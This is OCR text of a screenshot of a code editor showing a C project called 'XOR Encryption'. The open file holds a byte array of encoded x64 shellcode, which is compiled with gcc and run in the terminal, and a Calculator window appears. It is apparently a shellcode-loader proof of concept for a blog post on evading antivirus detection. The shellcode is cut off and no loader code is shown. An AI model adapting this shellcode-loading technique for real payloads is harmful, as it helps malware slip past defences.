 File Edit Selection View Go Run ···
XOR Encryption
EXPLORER ···
shell.code
blog.txt
C without_xor.c
XOR ENCRYPTION
C without_xor.c > ...
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
#include <stdio.h>
#include <windows.h>
unsigned char buf[] =
"\x48\x31\xc9\x48\x81\xe9\xdd\xff\xff\xff\x48\x8d\x05\xef\xff"
"\xff\xff\x48\xbb\xd4\xdf\xdb\xf3\x0f\x6f\xb7\xfd\x48\x31\x58"
"\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\x28\x97\x58\x17\xff\x87"
"\x77\xfd\xd4\xdf\x9a\xa2\x4e\x3f\xe5\xac\x82\x97\xea\x21\x6a"
"\x27\x3c\xaf\xb4\x97\x50\xa1\x17\x27\x3c\xaf\xf4\x97\x50\x81"
"\x5f\x27\xb8\x4a\x9e\x95\x96\xc2\xc6\x27\x86\x3d\x78\xe3\xba"
"\x8f\x0d\x43\x97\xbc\x15\x16\xd6\xb2\x0e\xae\x55\x10\x86\x9e"
"\x8a\xbb\x84\x3d\x97\x76\x96\xe3\x93\xf2\xdf\xe4\x37\x75\xd4"
"\xdf\xdb\xbb\x8a\xaf\xc3\x9a\x9c\xde\x0b\xa3\x84\x27\xaf\xb9"
"\x5f\x9f\xfb\xba\x0e\xbf\x54\xab\x9c\x20\x12\xb2\x84\x5b\x3f"
"\xb5\xd5\x09\x96\xc2\xc6\x27\x86\x3d\x78\x9e\x1a\x3a\x02\x2e"
MS OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
\Git\XOR Encryption> gcc .\without_xor.c -o .\without_xor.exe
\Git\XOR Encryption> .\without_xor.exe
\Git\XOR Encryption>
1
OUTLINE
TIMELINE
0 0 0
Ln 2, Col 21 Spaces: 4 UTF-8 CRLF {} C Win32 Prettier
ENG
03:13 PM
24-03-2024